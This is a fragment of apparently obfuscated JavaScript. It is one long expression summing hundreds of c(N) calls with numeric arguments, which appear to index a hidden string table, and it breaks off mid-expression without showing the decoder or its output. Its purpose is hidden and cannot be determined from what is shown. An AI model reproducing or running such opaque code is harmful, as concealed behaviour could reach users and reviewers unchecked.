c(31766) + c(25560) + c(33974) + c(33390) + c(4242) + c(12299) + c(27613) + c(22252) + c(32148) + c(33890) + c(19568) + c(3133) + c(10615) + c(4509) + c(19590) + c(16327) + c(1924) + c(22367) + c(26023) + c(4450) + c(6444) + c(26374) + c(28755) + c(13848) + c(19960) + c(13649) + c(1392) + c(12840) + c(9252) + c(30510) + c(3028) + c(24423) + c(155) + c(5731) + c(21384) + c(8675) + c(22153) + c(398) + c(22418) + c(6258) + c(31881) + c(26924) + c(2441) + c(12244) + c(30861) + c(17808) + c(32399) + c(20257) + c(9042) + c(5437) + c(9075) + c(11268) + c(4714) + c(30652) + c(20958) + c(10078) + c(9657) + c(20773) + c(1548) + c(31911) + c(24593) + c(32313) + c(17355) + c(19620) + c(3225) + c(9342) + c(10663) + c(907) + c(8734) + c(21033) + c(22484) + c(3551) + c(17437) + c(25724) + c(21854) + c(28512) + c(1850) + c(30654) + c(32169)) + (c(11187) + c(26411) + c(23260) + c(9772) + c(17620) + c(22112) + c(988) + c(13964) + c(10707) + c(14041) + c(12862) + c(27084) + c(29707) + c(14728) + c(10738) + c(19304) + c(28216) + c(8687) + c(12386) + c(9716) + c(9420) + c(3123) + c(1907) + c(25678) + c(12766) + c(7249) + c(32439) + c(19111) + c(203) + c(26921) + c(22595) + c(28653) + c(12934) + c(6444) + c(26374) + c(28755) + c(13848) + c(19960) + c(1419) + c(12665) + c(15752) + c(29570) + c(1714) + c(30067) + c(20277) + c(29155) + c(12061) + c(5523) + c(6824) + c(33887) + c(26565) + c(29173) + c(12300) + c(9768) + c(12454) + c(16237) + c(30585) + c(26889) + c(14601) + c(33370) + c(2735) + c(12807) + c(22018) + c(32208) + c(4876) + c(21684) + c(11198) + c(9191) + c(4859) + c(21441) + c(28515) + c(25716) + c(581) + c(10762) + c(10893) + c(9555) + c(25297) + c(5270) + c(31038) + c(33174) + c(26341) + c(17923) + c(32767) + c(17999) + c(31085) + c(32495) + c(33827) + c(22996) + c(3629) + c(29834) + c(27351) + c(3880) + c(17211) + c(33918) + c(11326) + c(29181) + c(21561) + c(14198) + c(4795) + c(27281)) + (c(15108) + c(21462) + c(7311) + c(2280) + c(32307) + c(18045) + c(20596) + c(29453) + c(14257) + c(17794) + c(20911) + c(31757) + c(32982) + c(5561) + c(3485) + c(14177) + c(4531) + c(19553) + c(13257) + c(15778) + c(16356) + c(5125) + c(13007) + c(29894) + c(32251) + c(2069) + c(28180) + c(9697) + c(28881) + c(32957) + c(15007) + c(12905) + c(28013) + c(19247) + c(9694) + c(13073) + c(21598) + c(11378) + c(24148) + c(2894) + c(15537) + c(19916) + c(2294) + c(6784) + c(3441) + c(153) + c(16711) + c(16313) + c(3021) + c(8330) + c(12416) + c(19218) + c(21917) + c(25301) + c(29887) + c(8666) + c(14467) + c(17361) + c(7438) + c(1185) + c(26167) + c(17462) + c(15739) + c(28829) + c(30434) + c(11785) + c(31068) + c(25926) + c(28681) + c(28805) + c(1461) + c(9043) + c(11339) + c(4810) + c(28581) + c(9030) + c(23357) + c(8804) + c(15582) + c(18050) + c(30412) + c(20376) + c(30439) + c(12220) + c(20243) + c(32476) + c(17932) + c(32053) + c(25136) + c(10575) + c(8157) + c(32506) + c(1896) + c(14897) + c(17391) + c(17672) + c(28509) + c(29415) + c(2083) + c(1092)) + (c(20684) + c(9306) + c(17163) + c(22697) + c(3825) + c(1777) + c(23256) + c(11814) + c(25613) + c(1775) + c(25695) + c(29743) + c(2373) + c(1499) + c(18092) + c(7139) + c(6312) + c(3992) + c(12108) + c(16559) + c(30998) + c(23297) + c(2906) + c(23804) + c(9286) + c(21605) + c(26276) + c(14571) + c(6919) + c(6439) + c(25660) + c(8890) + c(18338) + c(9538) + c(8082) + c(28573) + c(27334) + c(18053) + c(6934) + c(16548) + c(19023) + c(2973) + c(32126) + c(28956) + c(23913) + c(12e3) + c(23273) + c(27620) + c(9286) + c(21605) + c(26276) + c(14571) + c(6919) + c(23900) + c(12878) + c(15538) + c(5906) + c(20411) + c(29959) + c(12132) + c(23520) + c(22879) + c(24938) + c(16915) + c(2567) + c(2100) + c(6057) + c(14011) + c(11960) + c(22445) + c(22395) + c(19070) + c(15304) + c(5767) + c(29076) + c(24199) + c(25189) + c(33018) + c(6283) + c(30956) + c(22602) + c(25671) + c(31720) + c(9623) + c(21991) + c(5813) + c(21709) + c(18042) + c(11638) + c(19892) + c(20444) + c(14871) + c(17560) + c(6920) + c(5989) + c(14375) + c(30798) + c(24870) + c(32121) + c(25286)) + (c(1267) + c(7267) + c(4653) + c(9786) + c(30532) + c(324) + c(13957) + c(29333) + c(8150) + c(29516) + c(5786) + c(33176) + c(18408) + c(33607) + c(12451) + c(22451) + c(6498) + c(20850) + c(9413) + c(4780) + c(26181) + c(10011) + c(17338) + c(11787) + c(4942) + c(8601) + c(2546) + c(22259) + c(23746) + c(28898) + c(33705) + c(19545) + c(33939) + c(2021) + c(11495) + c(28061) + c(371) + c(25490) + c(10228) + c(20168) + c(23398) + c(15611) + c(10717) + c(20510) + c(11314) + c(27333) + c(33382) + c(7548) + c(2539) + c(25050) + c(29824) + c(28784) + c(1074) + c(29745) + c(30230) + c(31097) + c(8404) + c(18704) + c(7316) + c(27326) + c(9243) + c(2947) + c(30271) + c(23397) + c(26163) + c(10176) + c(25946) + c(26784) + c(19014) + c(24679) + c(31736) + c(10358) + c(7018) + c(32053) + c(25136) + c(10575) + c(8157) + c(32506) + c(1896) + c(14897) + c(17391) + c(17672) + c(28509) + c(29415) + c(2083) + c(17813) + c(30640) + c(29626) + c(14659) + c(28111) + c(5104) + c(1315) + c(12487) + c(7159) + c(21852) + c(33299) + c(11259) + c(24244) + c(9999) + c(20547)) + (c(33799) + c(6129) + c(2577) + c(16238) + c(14987) + c(11877) + c(22437) + c(12285) + c(5385) + c(11513) + c(10614) + c(25558) + c(3031) + c(3923) + c(12668) + c(2029) + c(1086) + c(21856) + c(18446) + c(1724) + c(15328) + c(3884) + c(5893) + c(24549) + c(19887) + c(11549) + c(2447) + c(6449) + c(20037) + c(27636) + c(28687) + c(12779) + c(7343) + c(30265) + c(16244) + c(7988) + c(15166) + c(4951) + c(11118) + c(11791) + c(22386) + c(26983) + c(24929) + c(32574) + c(12333) + c(8087) + c(19652) + c(16636) + c(14589) + c(23736) + c(26847) + c(683) + c(31101) + c(29050) + c(33825) + c(30201) + c(12353) + c(19308) + c(392) + c(26582) + c(33787) + c(19626) + c(4307) + c(19536) + c(9457) + c(29473) + c(29176) + c(24217) + c(32700) + c(14034) + c(4396) + c(27295) + c(28437) + c(32112) + c(4573) + c(7112) + c(22120) + c(11455) + c(24903) + c(23977) + c(22969) + c(31293) + c(26505) + c(29534) + c(5855) + c(12351) + c(17348) + c(17823) + c(32847) + c(10723) + c(24692) + c(29235) + c(17584) + c(30903) + c(15575) + c(19478) + c(14804) + c(13762) + c(13276) + c(22484)) + (c(3551) + c(17437) + c(25724) + c(14136) + c(33440) + c(20462) + c(15938) + c(29201) + c(19470) + c(32542) + c(13324) + c(16316) + c(4795) + c(27281) + c(15108) + c(21462) + c(7311) + c(2280) + c(32307) + c(18045) + c(14805) + c(31770) + c(1419) + c(12665) + c(15752) + c(29570) + c(12939) + c(26917) + c(26909) + c(13332) + c(15376) + c(27343) + c(20241) + c(31686) + c(18068) + c(21497) + c(21563) + c(28349) + c(7413) + c(11865) + c(11924) + c(22936) + c(492) + c(8489) + c(10188) + c(4912) + c(5926) + c(625) + c(22552) + c(12873) + c(5905) + c(6638) + c(14433) + c(3685) + c(33965) + c(19134) + c(16656) + c(8743) + c(29794) + c(3049) + c(22650) + c(30681) + c(12540) + c(27007) + c(1102) + c(14455) + c(557) + c(22579) + c(18362) + c(4361) + c(31115) + c(29497) + c(19868) + c(10422) + c(10262) + c(19633) + c(9193) + c(4222) + c(24848) + c(27178) + c(20653) + c(26723) + c(9939) + c(14605) + c(6961) + c(5121) + c(31725) + c(7020) + c(18549) + c(18298) + c(25616) + c(9217) + c(27807) + c(27970) + c(32448) + c(5850) + c(22570) + c(4093) + c(6447) + c(29995)) + (c(24360) + c(17660) + c(9710) + c(6994) + c(20612) + c(23522) + c(8245) + c(14041) + c(12862) + c(27084) + c(714) + c(1362) + c(4747) + c(25212) + c(8494) + c(32348) + c(18046) + c(32409) + c(6918) + c(33186) + c(21380) + c(21328) + c(15173) + c(15966) + c(583) + c(31943) + c(1095) + c(1778) + c(22774) + c(28956) + c(23913) + c(12e3) + c(23273) + c(27620) + c(9286) + c(3610) + c(10813) + c(32348) + c(18046) + c(16789) + c(17218) + c(33186) + c(21380) + c(21328) + c(15173) + c(15966) + c(583) + c(31943) + c(1095) + c(1778) + c(22774) + c(28956) + c(23913) + c(12e3) + c(23273) + c(27620) + c(9286) + c(3610) + c(10813) + c(32348) + c(18046) + c(33279) + c(10251) + c(33186) + c(21380) + c(21328) + c(15173) + c(15966) + c(583) + c(31943) + c(1095) + c(1778) + c(22774) + c(28956) + c(23913) + c(12e3) + c(23273) + c(27620) + c(9286) + c(3610) + c(10813) + c(32348) + c(18046) + c(9955) + c(12696) + c(21695) + c(29822) + c(15060) + c(30581) + c(20167) + c(26169) + c(20805) + c(6312) + c(3992) + c(8716) + c(11865) + c(11924) + c(22936) + c(492) + c(8489)) + (c(10188) + c(32449) + c(29977) + c(8236) + c(17381) + c(33537) + c(31859) + c(14240) + c(18507) + c(4797) + c(21891) + c(25383) + c(8758) + c(32011) + c(7592) + c(9674) + c(29039) + c(7887) + c(8432) + c(1659) + c(15410) + c(12779) + c(7343) + c(28049) + c(31240) + c(4475) + c(20254) + c(13352) + c(17508) + c(15389) + c(26039) + c(27023) + c(17674) + c(28770) + c(22844) + c(9207) + c(25795) + c(24458) + c(1386) + c(29567) + c(14931) + c(26201) + c(16733) + c(20505) + c(6242) + c(25693) + c(3547) + c(14899) + c(15484) + c(18253) + c(25906) + c(10604) + c(22609) + c(11759) + c(27219) + c(11119) + c(10345) + c(5655) + c(24231) + c(13743) + c(16456) + c(26452) + c(20750) + c(14638) + c(20079) + c(19616) + c(13097) + c(1153) + c(20374) + c(27898) + c(2603) + c(19308) + c(392) + c(22978) + c(343) + c(33612) + c(5118) + c(24265) + c(25821) + c(27347) + c(11235) + c(18998) + c(6888) + c(17858) + c(17961) + c(6693) + c(16500) + c(22092) + c(13102) + c(20719) + c(17306) + c(15457) + c(10996) + c(23721) + c(20911) + c(31757) + c(8767) + c(34085) + c(6494) + c(25940)) + (c(28515) + c(761) + c(32564) + c(8003) + c(27109) + c(11630) + c(15944) + c(29771) + c(19653) + c(29801) + c(20155) + c(21492) + c(8068) + c(5224) + c(19689) + c(18768) + c(7349) + c(5627) + c(14951) + c(21283) + c(30573) + c(5307) + c(12816) + c(6358) + c(9499) + c(28599) + c(21701) + c(24373) + c(21130) + c(16104) + c(24350) + c(6751) + c(11339) + c(4810) + c(22597) + c(3055) + c(14805) + c(31770) + c(1419) + c(10582) + c(1918) + c(7585) + c(1082) + c(17037) + c(20010) + c(23743) + c(25587) + c(22796) + c(32259) + c(28464) + c(6348) + c(9819) + c(27371) + c(15903) + c(19294) + c(28712) + c(12171) + c(550) + c(19381) + c(19745) + c(5353) + c(3733) + c(28947) + c(9654) + c(4616) + c(32694) + c(14384) + c(6818) + c(30737) + c(19614) + c(9627) + c(23739) + c(10119) + c(5251) + c(11847) + c(5376) + c(12339) + c(13048) + c(3573) + c(11331) + c(7966) + c(19369) + c(16725) + c(4833) + c(25420) + c(3127) + c(32547) + c(6306) + c(15777) + c(149) + c(21828) + c(15827) + c(30049) + c(14312) + c(7607) + c(10908) + c(1805) + c(24070) + c(1711) + c(27439)) + (c(16317) + c(18289) + c(5213) + c(27975) + c(26834) + c(20311) + c(27289) + c(10031) + c(22469) + c(15106) + c(20459) + c(33109) + c(24632) + c(20021) + c(5201) + c(8400) + c(18346) + c(14369) + c(34069) + c(3062) + c(13172) + c(17427) + c(5810) + c(30451) + c(5427) + c(18029) + c(11192) + c(32984) + c(5008) + c(32837) + c(25414) + c(18852) + c(29042) + c(614) + c(22021) + c(5271) + c(18591) + c(20129) + c(10116) + c(12588) + c(32878) + c(7626) + c(3155) + c(31990) + c(9919) + c(15832) + c(9251) + c(30229) + c(14179) + c(26520) + c(23972) + c(17854) + c(11869) + c(20082) + c(22524) + c(33482) + c(30351) + c(17713) + c(15140) + c(21824) + c(27477) + c(19040) + c(14072) + c(15947) + c(4129) + c(31297) + c(32265) + c(32616) + c(7749) + c(18935) + c(30333) + c(347) + c(22977) + c(6504) + c(14881) + c(7792) + c(11273) + c(2883) + c(6785) + c(13519) + c(17601) + c(3182) + c(29428) + c(18541) + c(28170) + c(25508) + c(9853) + c(6097) + c(13544) + c(210) + c(11872) + c(365) + c(27920) + c(13928) + c(22703) + c(28446) + c(32192) + c(10206) + c(29637) + c(33027)) + (c(6124) + c(21995) + c(20305) + c(33153) + c(32879) + c(28468) + c(10867) + c(17088) + c(33668) + c(1205) + c(18294) + c(23641) + c(32639) + c(21506) + c(9632) + c(33111) + c(10101) + c(21847) + c(13308) + c(588) + c(21030) + c(14830) + c(7269) + c(8371) + c(19479) + c(21230) + c(14795) + c(21911) + c(11135) + c(23545) + c(14274) + c(8655) + c(16395) + c(5078) + c(16009) + c(17992) + c(8991) + c(2179) + c(33269) + c(5445) + c(1114) + c(5659) + c(3737) + c(24226) + c(26782) + c(8079) + c(27264) + c(3927) + c(33915) + c(30335) + c(771) + c(26277) + c(2053) + c(28315) + c(5998) + c(28351) + c(3256) + c(10711) + c(26115) + c(8930) + c(920) + c(23740) + c(2482) + c(22636) + c(18571) + c(31449) + c(33624) + c(11166) + c(5478) + c(25196) + c(27530) + c(18884) + c(31622) + c(14517) + c(19363) + c(8871) + c(24371) + c(13048) + c(27143) + c(21336) + c(2146) + c(7092) + c(21069) + c(16143) + c(15156) + c(19857) + c(19048) + c(25657) + c(8209) + c(17231) + c(132) + c(19374) + c(4642) + c(19404) + c(2406) + c(26316) + c(17956) + c(25905) + c(5918) + c(8275)) + (c(14625) + c(31044) + c(33687) + c(28598) + c(15398) + c(18601) + c(27777) + c(34028) + c(24236) + c(14084) + c(12438) + c(6003) + c(10438) + c(30667) + c(26063) + c(17244) + c(26884) + c(10716) + c(24211) + c(27026) + c(25122) + c(7067) + c(16890) + c(26458) + c(24440) + c(6403) + c(5080) + c(22764) + c(31621) + c(15572) + c(25933) + c(32299) + c(18518) + c(9222) + c(9828) + c(27721) + c(32747) + c(25697) + c(2187) + c(12377) + c(526) + c(22678) + c(28362) + c(13938) + c(5947) + c(2290) + c(34029) + c(30891) + c(17194) + c(14050) + c(2071) + c(26614) + c(7885) + c(19114) + c(29978) + c(20655) + c(11482) + c(26194) + c(22497) + c(13383) + c(31608) + c(14476) + c(16135) + c(24837) + c(8571) + c(12354) + c(5827) + c(14846) + c(27042) + c(6721) + c(2306) + c(8339) + c(22260) + c(4928) + c(11070) + c(4496) + c(14207) + c(17048) + c(1988) + c(28963) + c(31024) + c(24285) + c(7233) + c(8165) + c(4978) + c(32390) + c(16319) + c(28773) + c(7006) + c(8778) + c(4786) + c(9571) + c(18709) + c(12385) + c(7327) + c(30591) + c(4077) + c(19467) + c(21785) + c(30040)) + (c(777) + c(33969) + c(26280) + c(25693) + c(26950) + c(251) + c(506) + c(9375) + c(13302) + c(13296) + c(23919) + c(26655) + c(14457) + c(32470) + c(22702) + c(10788) + c(6717) + c(2970) + c(3648) + c(26677) + c(12589) + c(5909) + c(11254) + c(6444) + c(28232) + c(7066) + c(8569) + c(26105) + c(5279) + c(31631) + c(2815) + c(9177) + c(23865) + c(5992) + c(2940) + c(8194) + c(29673) + c(25540) + c(28426) + c(29565) + c(20504) + c(24140) + c(21723) + c(32940) + c(25440) + c(28396) + c(6231) + c(23580) + c(764) + c(14009) + c(33930) + c(11723) + c(21090) + c(9170) + c(25694) + c(11142) + c(23564) + c(9653) + c(29157) + c(30481) + c(3275) + c(16339) + c(28719) + c(31533) + c(30709) + c(12071) + c(20815) + c(5200) + c(32304) + c(11612) + c(24040) + c(4810) + c(28421) + c(29949) + c(30495) + c(5573) + c(27060) + c(16014) + c(17598) + c(20691) + c(25818) + c(8314) + c(29967) + c(5334) + c(8795) + c(9165) + c(27580) + c(11205) + c(9386) + c(10120) + c(16646) + c(31944) + c(32505) + c(19393) + c(1388) + c(26625) + c(30589) + c(30177) + c(30989) + c(20848)) + (c(22622) + c(30799) + c(18883) + c(5280) + c(16084) + c(9313) + c(432) + c(32835) + c(31639) + c(28574) + c(3773) + c(18433) + c(22753) + c(13181) + c(27152) + c(34101) + c(3208) + c(26388) + c(31491) + c(13079) + c(13145) + c(33856) + c(28647) + c(15457) + c(7333) + c(23760) + c(13718) + c(23609) + c(20463) + c(21448) + c(17807) + c(19726) + c(19187) + c(5715) + c(22399) + c(22256) + c(14894) + c(2531) + c(21093) + c(13927) + c(6370) + c(25768) + c(19535) + c(4940) + c(28495) + c(32811) + c(1322) + c(29357) + c(897) + c(5489) + c(32493) + c(31380) + c(21341) + c(19505) + c(7489) + c(15346) + c(33125) + c(14841) + c(14062) + c(29119) + c(21430) + c(11836) + c(21739) + c(8984) + c(6429) + c(6265) + c(24624) + c(27074) + c(17051) + c(7475) + c(26747) + c(27094) + c(25694) + c(11142) + c(23564) + c(12533) + c(12363) + c(3102) + c(29187) + c(31058) + c(30982) + c(8003) + c(8024) + c(32417) + c(5056) + c(17455) + c(17840) + c(23821) + c(4995) + c(11423) + c(15279) + c(15128) + c(16869) + c(7458) + c(14100) + c(33670) + c(12950) + c(29765) + c(12086) + c(13586)) + (c(16033) + c(23427) + c(6855) + c(22553) + c(20658) + c(9504) + c(23611) + c(24054) + c(17362) + c(5931) + c(9396) + c(31249) + c(20037) + c(12027) + c(30735) + c(28427) + c(12317) + c(7906) + c(32817) + c(31576) + c(18065) + c(12004) + c(32220) + c(21059) + c(33866) + c(1958) + c(7443) + c(23817) + c(2887) + c(8003) + c(8024) + c(12235) + c(11304) + c(1115) + c(16809) + c(3676) + c(25124) + c(14098) + c(16475) + c(13041) + c(18811) + c(21432) + c(3467) + c(8626) + c(11537) + c(11043) + c(4216) + c(25192) + c(27673) + c(32477) + c(25331) + c(27782) + c(13449) + c(11917) + c(28723) + c(11477) + c(19314) + c(13156) + c(15256) + c(5390) + c(11658) + c(8112) + c(1941) + c(8071) + c(14125) + c(4849) + c(27537) + c(1342) + c(23846) + c(33020) + c(7407) + c(27745) + c(14256) + c(17702) + c(24352) + c(30069) + c(17035) + c(30297) + c(22724) + c(15921) + c(7508) + c(25948) + c(10558) + c(18488) + c(32843) + c(15369) + c(13170) + c(9118) + c(2907) + c(8171) + c(2444) + c(218) + c(14069) + c(13117) + c(13098) + c(27793) + c(18105) + c(18099) + c(8644) + c(24458)) + (c(1386) + c(29567) + c(15212) + c(871) + c(12255) + c(24586) + c(5841) + c(28433) + c(25902) + c(7708) + c(19723) + c(11739) + c(4142) + c(7332) + c(20502) + c(28544) + c(10957) + c(28975) + c(31911) + c(29330) + c(438) + c(6600) + c(6490) + c(16526) + c(10534) + c(33328) + c(17732) + c(20614) + c(8766) + c(3517) + c(18557) + c(421) + c(17971) + c(21388) + c(1947) + c(5020) + c(26089) + c(10229) + c(32177) + c(8423) + c(11319) + c(13806) + c(27560) + c(22855) + c(2785) + c(6460) + c(17779) + c(27503) + c(2771) + c(27574) + c(26760) + c(33294) + c(10593) + c(28236) + c(24246) + c(24177) + c(11087) + c(4526) + c(19784) + c(13608) + c(29809) + c(24836) + c(20364) + c(16970) + c(3450) + c(2044) + c(4040) + c(21014) + c(26609) + c(20029) + c(22779) + c(29405) + c(12131) + c(31187) + c(1323) + c(31650) + c(24179) + c(743) + c(23937) + c(14145) + c(24963) + c(9993) + c(20007) + c(2850) + c(31666) + c(13462) + c(14201) + c(33062) + c(5056) + c(17455) + c(17840) + c(21343) + c(560) + c(17388) + c(5214) + c(18125) + c(6167) + c(25644) + c(8645) + c(4966)) + (c(2823) + c(20971) + c(26791) + c(28395) + c(4348) + c(27393) + c(31391) + c(29841) + c(11978) + c(23305) + c(29190) + c(31881) + c(2106) + c(17082) + c(19286) + c(22190) + c(17594) + c(15834) + c(12047) + c(29073) + c(23548) + c(26399) + c(20874) + c(30701) + c(29035) + c(18363) + c(14710) + c(22886) + c(14256) + c(17702) + c(24352) + c(30069) + c(17035) + c(30297) + c(22724) + c(15921) + c(7508) + c(25948) + c(10558) + c(18488) + c(32843) + c(15369) + c(13170) + c(9118) + c(2907) + c(8171) + c(2444) + c(1692) + c(3672) + c(15291) + c(10957) + c(28975) + c(31911) + c(29330) + c(438) + c(6600) + c(6490) + c(16526) + c(10534) + c(33328) + c(17732) + c(20614) + c(8766) + c(3517) + c(18557) + c(421) + c(17971) + c(21388) + c(1947) + c(15027) + c(3720) + c(14903) + c(3554) + c(11399) + c(28698) + c(14272) + c(18896) + c(3983) + c(16711) + c(16313) + c(31940) + c(10872) + c(19007) + c(22416) + c(7394) + c(8294) + c(15074) + c(20365) + c(17375) + c(5612) + c(6677) + c(28047) + c(11835) + c(7783) + c(10180) + c(19994) + c(33048) + c(28464) + c(16914) + c(28699)) + (c(26256) + c(22513) + c(28656) + c(2964) + c(27714) + c(28627) + c(32400) + c(23037) + c(17207) + c(33510) + c(2205) + c(8642) + c(1174) + c(21019) + c(22045) + c(12764) + c(4486) + c(12928) + c(13716) + c(31589) + c(27650) + c(7820) + c(21484) + c(2284) + c(4756) + c(25479) + c(15900) + c(11454) + c(28833) + c(23962) + c(28138) + c(18117) + c(20046) + c(22786) + c(32906) + c(4278) + c(8215) + c(13672) + c(2283) + c(8121) + c(13836) + c(21572) + c(3212) + c(31230) + c(21700) + c(14922) + c(21739) + c(8984) + c(23776) + c(31235) + c(28803) + c(14377) + c(2849) + c(23691) + c(18463) + c(25524) + c(34035) + c(14915) + c(6321) + c(4548) + c(33560) + c(30551) + c(26958) + c(1038) + c(9472) + c(10806) + c(24760) + c(13918) + c(13685) + c(28318) + c(1658) + c(27720) + c(26341) + c(30139) + c(31837) + c(12722) + c(23923) + c(5983) + c(10338) + c(16278) + c(10125) + c(31989) + c(3988) + c(17841) + c(21682) + c(9571) + c(18709) + c(15239) + c(16646) + c(28926) + c(22260) + c(15686) + c(10801) + c(4719) + c(29990) + c(26985) + c(16130) + c(14015) + c(2390) + c(21815)) + (c(22494) + c(27564) + c(7075) + c(28291) + c(28200) + c(13740) + c(16991) + c(18547) + c(11830) + c(16966) + c(33530) + c(17235) + c(14655) + c(16001) + c(22619) + c(5738) + c(2440) + c(26037) + c(17287) + c(1312) + c(5330) + c(14696) + c(16602) + c(2632) + c(12124) + c(3586) + c(25607) + c(24170) + c(4725) + c(13512) + c(19581) + c(16803) + c(25022) + c(261) + c(27949) + c(32237) + c(29140) + c(4850) + c(17668) + c(4257) + c(5052) + c(10322) + c(18555) + c(2134) + c(20536) + c(15118) + c(10784) + c(7753) + c(23634) + c(30219) + c(14555) + c(29529) + c(13832) + c(22787) + c(20331) + c(11863) + c(29536) + c(7589) + c(32086) + c(32341) + c(23709) + c(9296) + c(28938) + c(15901) + c(24761) + c(12596) + c(16025) + c(3259) + c(20907) + c(8474) + c(31452) + c(10759) + c(30708) + c(20006) + c(27795) + c(25416) + c(19848) + c(24288) + c(25532) + c(3535) + c(29256) + c(32451) + c(24625) + c(7356) + c(30295) + c(24574) + c(29131) + c(12842) + c(17367) + c(24428) + c(5057) + c(12288) + c(27736) + c(32784) + c(28505) + c(18187) + c(23800) + c(28686) + c(7519) + c(20027)) + (c(17144) + c(1190) + c(19292) + c(1484) + c(12887) + c(21242) + c(2723) + c(7493) + c(27408) + c(16892) + c(8518) + c(9793) + c(30889) + c(665) + c(18200) + c(23285) + c(1373) + c(25993) + c(19216) + c(25500) + c(16389) + c(13146) + c(28669) + c(23130) + c(10400) + c(23355) + c(28678) + c(17196) + c(34093) + c(6091) + c(5689) + c(7652) + c(11655) + c(5011) + c(5298) + c(15223) + c(1028) + c(20896) + c(17928) + c(10020) + c(13348) + c(6788) + c(27175) + c(19577) + c(4331) + c(16059) + c(15438) + c(16468) + c(28799) + c(21379) + c(25083) + c(20493) + c(13670) + c(19835) + c(32176) + c(33777) + c(23164) + c(22157) + c(32996) + c(32784) + c(28505) + c(18187) + c(23800) + c(28686) + c(7519) + c(20027) + c(17144) + c(1190) + c(836) + c(33786) + c(16012) + c(1058) + c(28649) + c(15356) + c(14682) + c(4578) + c(11640) + c(13456) + c(25287) + c(20150) + c(19518) + c(6002) + c(5189) + c(26206) + c(28430) + c(21063) + c(19428) + c(20760) + c(28933) + c(21412) + c(26801) + c(569) + c(27725) + c(20206) + c(16885) + c(13169) + c(15466) + c(805) + c(11004) + c(14497)) + (c(26837) + c(26880) + c(8533) + c(29442) + c(3928) + c(21041) + c(6476) + c(10795) + c(23495) + c(24163) + c(7060) + c(27254) + c(27603) + c(20321) + c(283) + c(33541) + c(21290) + c(33652) + c(19530) + c(30940) + c(5319) + c(27701) + c(4825) + c(2654) + c(33217) + c(7952) + c(14135) + c(24200) + c(19469) + c(2093) + c(6246) + c(34022) + c(30653) + c(223) + c(32075) + c(26530) + c(30513) + c(24605) + c(9651) + c(756) + c(2414) + c(3766) + c(31867) + c(30480) + c(25784) + c(14591) + c(4736) + c(31534) + c(13214) + c(9334) + c(11012) + c(23486) + c(16857) + c(7565) + c(6578) + c(26513) + c(9219) + c(26626) + c(3735) + c(19709) + c(24019) + c(18121) + c(16057) + c(23926) + c(16247) + c(33124) + c(32522) + c(15183) + c(8020) + c(20072) + c(27015) + c(33650) + c(33882) + c(23483) + c(2296) + c(17632) + c(2583) + c(4408) + c(33215) + c(32334) + c(21768) + c(2783) + c(29180) + c(16833) + c(24455) + c(11959) + c(23349) + c(17974) + c(28960) + c(16625) + c(12117) + c(30832) + c(10177) + c(25312) + c(18877) + c(8092) + c(16088) + c(28600) + c(24502) + c(11238)) + (c(14154) + c(26739) + c(23649) + c(11076) + c(17953) + c(18514) + c(32160) + c(27585) + c(7286) + c(18642) + c(5506) + c(8170) + c(10170) + c(27633) + c(15688) + c(6408) + c(3920) + c(31710) + c(23375) + c(29696) + c(6313) + c(33716) + c(30136) + c(33350) + c(17320) + c(12954) + c(10114) + c(2511) + c(3948) + c(12502) + c(19933) + c(11870) + c(28467) + c(24804) + c(10794) + c(21442) + c(7337) + c(9280) + c(10256) + c(2305) + c(4139) + c(19677) + c(9608) + c(15945) + c(15297) + c(22428) + c(5364) + c(308) + c(19139) + c(1201) + c(2084) + c(10036) + c(28317) + c(12320) + c(19666) + c(33807) + c(16886) + c(30448) + c(17873) + c(21607) + c(9677) + c(5278) + c(4889) + c(29722) + c(8825) + c(9597) + c(20313) + c(26518) + c(15599) + c(16479) + c(5012) + c(19463) + c(20814) + c(2498) + c(2599) + c(6878) + c(5149) + c(6268) + c(20126) + c(29382) + c(11075) + c(3193) + c(34038) + c(6185) + c(31617) + c(16907) + c(2378) + c(29651) + c(24347) + c(2978) + c(27258) + c(13125) + c(9791) + c(6776) + c(23378) + c(11968) + c(1108) + c(5681) + c(32831) + c(32965)) + (c(11859) + c(33298) + c(10839) + c(16544) + c(15745) + c(24472) + c(15796) + c(16097) + c(30634) + c(4769) + c(2524) + c(15352) + c(7145) + c(25791) + c(7435) + c(14989) + c(23932) + c(24291) + c(33461) + c(14183) + c(8619) + c(21320) + c(7651) + c(10715) + c(13121) + c(31764) + c(9148) + c(21104) + c(5692) + c(32286) + c(18474) + c(28843) + c(28764) + c(20714) + c(13254) + c(25910) + c(32759) + c(3331) + c(24139) + c(33351) + c(14610) + c(21529) + c(6914) + c(5030) + c(22322) + c(17198) + c(17140) + c(6976) + c(32872) + c(18015) + c(30688) + c(7069) + c(31455) + c(20764) + c(30336) + c(9352) + c(21638) + c(16589) + c(15152) + c(21878) + c(909) + c(16716) + c(14883) + c(17915) + c(1705) + c(191) + c(16174) + c(20740) + c(21160) + c(6103) + c(22298) + c(1546) + c(19841) + c(22572) + c(17167) + c(16650) + c(31767) + c(29956) + c(10058) + c(11360) + c(30254) + c(24831) + c(23041) + c(14663) + c(24027) + c(8737) + c(14647) + c(33172) + c(12632) + c(22935) + c(18401) + c(3166) + c(8892) + c(30320) + c(29866) + c(6605) + c(10372) + c(3257) + c(26340) + c(7935)) + (c(19397) + c(27423) + c(4252) + c(33326) + c(19551) + c(9984) + c(14634) + c(20039) + c(6613) + c(16659) + c(12035) + c(5261) + c(24238) + c(27310) + c(25453) + c(10406) + c(10673) + c(20593) + c(27723) + c(4606) + c(19530) + c(3402) + c(16128) + c(5372) + c(20070) + c(4938) + c(24807) + c(31636) + c(2245) + c(3572) + c(10702) + c(17878) + c(30228) + c(20648) + c(5344) + c(28759) + c(10530) + c(31138) + c(17251) + c(27018) + c(5052) + c(10322) + c(9079) + c(20058) + c(4679) + c(23130) + c(32559) + c(2372) + c(24091) + c(27465) + c(9598) + c(31083) + c(18332) + c(19043) + c(8848) + c(14480) + c(16441) + c(4809) + c(17264) + c(18945) + c(1470) + c(11764) + c(24999) + c(24578) + c(3921) + c(26042) + c(321) + c(9389) + c(13197) + c(10430) + c(30676) + c(19788) + c(5072) + c(27534) + c(11260) + c(31904) + c(10300) + c(28173) + c(29421) + c(28900) + c(18557) + c(15523) + c(2277) + c(23762) + c(28311) + c(20320) + c(20251) + c(7689) + c(24455) + c(11959) + c(23349) + c(17974) + c(28960) + c(16625) + c(21312) + c(24305) + c(18798) + c(16117) + c(34106) + c(19648)) + (c(2700) + c(18133) + c(19498) + c(10552) + c(18011) + c(21391) + c(6191) + c(3501) + c(10995) + c(7181) + c(19129) + c(19022) + c(229) + c(21909) + c(25617) + c(26042) + c(21531) + c(25152) + c(21498) + c(6689) + c(25083) + c(20493) 